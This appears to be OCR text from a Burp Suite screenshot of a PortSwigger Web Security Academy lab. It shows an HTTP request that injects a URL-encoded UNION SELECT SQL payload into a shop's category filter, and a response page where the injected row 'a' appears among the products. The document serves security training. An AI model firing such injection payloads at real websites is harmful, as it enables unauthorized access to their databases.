 1 × +
Send Cancel < ▾ > ▾ Target: https://0abd00f303856de28047dac300ee0086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'%20union%20select%201%2c%20'a'%2c%202-- HTTP/2
2 Host: 0abd00f303856de28047dac300ee0086.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Back to lab description
WE LIKE TO
SHOP
Lifestyle' union select 1, 'a', 2--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Toys & Games
The Splash $41.24 View details
a $0.02 View details
The Trapster $16.80 View details
Safety First $78.65 View details
Inflatable Holiday Home $85.37 View details
Inspector
Selection 39 (0x27)
Selected text
%20union%20select%201%2c%20'a
'%2c%202--
Decoded from: URL encoding
union select 1, 'a', 2--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 4
Inspector
Notes
Done 5,450 bytes | 378 mi
Event log All issues Memory: 135.0MB